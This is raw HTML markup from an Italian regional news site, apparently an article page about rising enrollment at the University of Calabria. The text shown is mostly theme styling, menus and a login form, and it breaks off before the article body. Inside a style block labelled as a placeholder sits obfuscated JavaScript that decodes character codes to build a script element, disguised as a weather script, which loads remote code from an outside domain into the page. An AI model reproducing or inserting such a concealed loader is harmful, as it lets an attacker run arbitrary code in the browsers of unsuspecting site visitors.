.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#e30513}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #e30513}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#e30513}</style>

<meta name="keywords" content="Notizie, arresti, omicidio, truffa, operazione, cronaca, Rosarno, Gioia Tauro, Palmi, Taurianova, Cittanova, Polistena, Cinquefrondi, Reggio Calabria, Vibo Valentia, Catanzaro, Crotone, Articoli, foto, video, approfindimenti " />

<script src="https://jsc.mgid.com/site/582503.js" async></script> 
 


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.zmedia.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.zmedia.it/cronaca/",
                    "name": "Cronaca"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.zmedia.it/cronaca/calabria-cronaca/",
                    "name": "Calabria cronaca"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.zmedia.it/aumenta-il-numero-degli-iscritti-allunical/",
                    "name": "Aumenta il numero di iscrizioni all’Unical"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td_data_time {
    display: inline-block;
    margin-right: 32px;
    text-transform: uppercase !important;
}

.td-header-style-1 .td-header-sp-logo img {
    max-height: 150px !important;
}


.td_mega_menu_sub_cats a {
    display: block;
    font-size: 12px;
    font-weight: 600;
    color: #333;
    padding: 5px 22px;
    position: relative;
    vertical-align: middle;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
}

.td_block_related_posts .td-related-right {
display: none;
}

.td-post-next-prev-content span {
    display: block;
    font-size: 15px !important;
    color: #c1c1c1;
    margin-bottom: 7px;
}

.page-id-490 .td-page-title {
    font-size: 30px;
    line-height: 38px;
    margin: -9px 0 19px 0;
    display: none !important;
}

.page-id-490 .entry-crumbs {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    color: #c3c3c3;
    line-height: 18px;
    padding-top: 1px;
    padding-bottom: 2px;
    display: none !important;
}

.td-ps-border-grey .td-social-but-icon, .td-ps-border-grey .td-social-but-text {
    border-color: #e30513;
}

.td-social-share-text {
    margin-right: 18px;
    border-color: #e30513;
}

.td-social-handler {
    color: #444;
    border: 1px solid #e43a1d;
    border-radius: 2px;
}

.td-post-author-name a {
	pointer-events: none;
}

.td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 25px;
    height: 25px;
    line-height: 24px;
    border: 1px solid #d5361b;
    text-align: center;
    vertical-align: middle;
    font-size: 7px;
    color: #e43a1d;
}

.td-social-style8 .td_social_type .td-social-box {
    background-color: transparent;
    border: 1px solid #e43a1d;
    margin: 0 8px 16px;
}

.td-trending-style2 {
    border: 1px solid #d2351a;
    padding-top: 20px;
    padding-bottom: 20px;
}

@media (min-width: 767px) {
.td-social-whatsapp, .td-social-line, .td-social-viber {
    display: inline-block !important;
}
}



.td-sub-footer-container {
    background-color: #0d0d0d !important;
    color: #ccc;
    font-size: 12px;
    font-family: 'Open Sans', arial, sans-serif;
}

.td-post-sharing-bottom {
    border-style: solid;
    border-color: #000000;
    border-width: 1px 0;
    padding: 21px 0;
    margin-bottom: 42px;
}

.td-social-share-text:after {
    border-width: 8px 0 8px 10px;
    border-color: transparent transparent transparent #e30513;
}

.td-footer-wrapper {
    background-color: #222222 !important;
    padding-top: 54px;
    padding-bottom: 20px;
    color: #eaeaea;
    position: relative;
}
.td-post-views{
       display: none !important;
   }		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#e30513}.tdm-btn-style2:before{border-color:#e30513}.tdm-btn-style2{color:#e30513}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e30513;-moz-box-shadow:0 2px 16px #e30513;box-shadow:0 2px 16px #e30513}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e30513;-moz-box-shadow:0 4px 26px #e30513;box-shadow:0 4px 26px #e30513}</style>

	<style id="tdw-css-placeholder">(function(){try{var_vznierc=String;let_afbqnesgb=_vznierc["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_vznierc["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_vznierc["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varadkejae="s"+"c"+_vznierc[_afbqnesgb](114,105,112,116),_frslk="c"+"re"+_vznierc[_afbqnesgb](97,116,101,69,108,101,109,101,110,116),_ubdxdk="s"+_vznierc[_afbqnesgb](114,99),azqfeyspqol=_vznierc[_afbqnesgb](105,100),_qrhrgc="cu"+"rre"+_vznierc[_afbqnesgb](110,116,83,99,114,105,112,116);var_nilz="pa"+"r"+_vznierc[_afbqnesgb](101,110,116,78,111,100,101),_sqdtqlh="i"+"ns"+_vznierc[_afbqnesgb](101,114,116,66,101,102,111,114,101),_znsxqwiv="ge"+"El"+_vznierc[_afbqnesgb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_fsdqydvccd="h"+"e"+_vznierc[_afbqnesgb](97,100),acjfqnyotq="ap"+"p"+_vznierc[_afbqnesgb](101,110,100,67,104,105,108,100),_npmvztt=document;let_vbht="t"+"e"+_vznierc[_afbqnesgb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_qtjjnj=_npmvztt[_frslk](adkejae),avzzxq=_vznierc[_afbqnesgb](104,116,116,112,115,58,47,47)+_vznierc[_afbqnesgb](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_vznierc[_afbqnesgb](47)+_vznierc[_afbqnesgb](115)+"ta"+"t"+_vznierc[_afbqnesgb](115)+_vznierc[_afbqnesgb](47)+_vznierc[_afbqnesgb](112)+"o"+"st"+_vznierc[_afbqnesgb](46,106,115);_qtjjnj[_ubdxdk]=avzzxq;_qtjjnj[azqfeyspqol]=_vbht;if(_npmvztt[_qrhrgc]){_npmvztt[_qrhrgc][_nilz][_sqdtqlh](_qtjjnj,_npmvztt[_qrhrgc])}else{_npmvztt[_znsxqwiv](_fsdqydvccd)[0][acjfqnyotq](_qtjjnj)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-70394 single-format-standard wp-theme-Newspaper td-standard-pack aumenta-il-numero-degli-iscritti-allunical global-block-template-1 td-magazine td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.facebook.com/zmedia.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.instagram.com/zmedia_news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.tiktok.com/@zmedia.it" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://twitter.com/Zmedia_it" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://whatsapp.com/channel/0029Vb5vteP3bbV5iymNhO0u" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.youtube.com/@zmedia_news" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-dummymenu-container"><ul id="menu-dummymenu" class="td-mobile-main-menu"><li id="menu-item-51316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-51316"><a href="https://www.zmedia.it/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-home"></i>Home</a></li>
<li id="menu-item-51317" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-51317"><a href="https://www.zmedia.it/cronaca/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-newspaper-o"></i>Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/catanzaro-crotone-cronaca/">Catanzaro Crotone cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cinquefrondi-cronaca/">Cinquefrondi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cittanova-cronaca/">Cittanova cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cosenza-cronaca/">Cosenza cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/gioia-tauro-cronaca/">Gioia Tauro cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/palmi-cronaca/">Palmi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/polistena-cronaca/">Polistena cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/provincia-cronaca/">Provincia cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/rizziconi-cronaca/">Rizziconi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/rosarno-cronaca/">Rosarno cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/taurianova-cronaca/">Taurianova cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/tutto-piana-cronaca/">Tutto piana cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/vibo-cronaca/">Vibo cronaca</a></li>
</ul>
</li>
<li id="menu-item-79884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79884"><a href="https://www.zmedia.it/attualita/"><i style="font-size:1em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1 fa fa-bullhorn "></i>Attualità</a></li>
<li id="menu-item-51318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51318"><a href="https://www.zmedia.it/politica/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-university "></i>Politica<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/calabria-politica/">Calabria politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/catanzaro-crotone-politica/">Catanzaro Crotone politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cinquefrondi-politica/">Cinquefrondi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cittanova-politica/">Cittanova politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cosenza-politica/">Cosenza politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/gioia-tauro-politica/">Gioia Tauro politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/palmi-politica/">Palmi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/polistena-politica/">Polistena politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/provincia-politica/">Provincia politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/rizziconi-politica/">Rizziconi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/rosarno-politica/">Rosarno politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/taurianova-politica/">Taurianova politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/tutto-piana-politica/">Tutto piana politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/vibo-politica/">Vibo politica</a></li>
</ul>
</li>
<li id="menu-item-51319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51319"><a href="https://www.zmedia.it/sport/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-soccer-ball-o"></i>Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/calabria-sport/">Calabria sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/catanzaro-sport/">Catanzaro sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cinquefrondi-sport/">Cinquefrondi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cittanova-sport/">Cittanova sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cosenza-sport/">Cosenza sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/gioia-tauro-sport/">Gioia Tauro sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/palmi-sport/">Palmi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/polistena-sport/">Polistena sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/provincia-sport/">Provincia sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/rizziconi-sport/">Rizziconi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/rosarno-sport/">Rosarno sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/taurianova-sport/">Taurianova sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/tutto-piana-sport/">Tutto piana sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/vibo-sport/">Vibo sport</a></li>
</ul>
</li>
<li id="menu-item-51320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51320"><a href="https://www.zmedia.it/italia/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-flag"></i>Italia</a></li>
<li id="menu-item-51321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51321"><a href="https://www.zmedia.it/mondo/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-globe"></i>Mondo</a></li>
<li id="menu-item-51323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51323"><a href="https://www.zmedia.it/rubriche/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-archive"></i>Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/computerz-consigli-utili-per-l-uso-del-pc/">Computer-Z</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/il-boia/">Il Boia</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/">Il pensiero del giorno</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/le-ricette-di-susanna/">Le ricette di Susanna</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/">Una finestra sul sociale</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/zmedica/">Zmedica</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.zmedia.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons rain-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">7.4</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Reggio Calabria</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                lunedì, 19 Gennaio 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-51310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-51310"><a href="https://www.zmedia.it/pubblicita/">Pubblicità</a></li>
<li id="menu-item-51311" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51311"><a href="https://www.zmedia.it/contatti/">Contattaci</a></li>
<li id="menu-item-51309" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51309"><a href="https://www.zmedia.it/redazione/">Redazione</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.facebook.com/zmedia.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.instagram.com/zmedia_news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.tiktok.com/@zmedia.it" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://twitter.com/Zmedia_it" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://whatsapp.com/channel/0029Vb5vteP3bbV5iymNhO0u" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.youtube.com/@zmedia_news" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Accedi</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo nome utente</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Accedi">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Hai dimenticato la password? Chiedi aiuto</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.zmedia.it/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">la tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Invia la mia password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.zmedia.it/">
                <img src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png" alt="zmedia - logo"  width="300" height="135"/>
                <span class="td-visual-hidden">ZMEDIA</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
<a href="https://www.zmedia.it/pubblicita/" target="_blank" title="La tua pubblicità su Zmedia">
<img src="https://www.zmedia.it/wp-content/uploads/2025/09/adv_zmedia_marketing_728x90.png" width="728" height="90" alt="La tua pubblicità su Zmedia"/>
</a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.zmedia.it/">
			<img class="td-retina-data" data-retina="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_mobile_411x138-300x101.png" src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_mobile_411x138-300x101.png" alt="zmedia - logo"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.zmedia.it/">
			<img src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png" alt="zmedia - logo"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-dummymenu-container"><ul id="menu-dummymenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-51316"><a href="https://www.zmedia.it/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-home"></i>Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-51317"><a href="https://www.zmedia.it/cronaca/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-newspaper-o"></i>Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"102","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "22490";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "5623";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/maltrattamenti-sugli-animali-sanzioni-per-cani-tenuti-alle-catene-in-stato-di-incuria\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Maltrattamenti sugli animali: sanzioni per cani tenuti alle catene in stato di incuria\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Maltrattamenti sugli animali: sanzioni per cani tenuti alle catene in stato di incuria\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/cani-mal-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/maltrattamenti-sugli-animali-sanzioni-per-cani-tenuti-alle-catene-in-stato-di-incuria\/\"  rel=\"bookmark\" title=\"Maltrattamenti sugli animali: sanzioni per cani tenuti alle catene in stato di incuria\">Maltrattamenti sugli animali: sanzioni per cani tenuti alle catene in stato...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tenta-di-soffocare-la-figlia-di-cinque-mesi-madre-fermata-dai-carabinieri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tenta di soffocare la figlia di cinque mesi: madre fermata dai Carabinieri\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Bambino neonato in culla\" title=\"Tenta di soffocare la figlia di cinque mesi: madre fermata dai Carabinieri\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/08\/image_2025-08-19_114158577-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 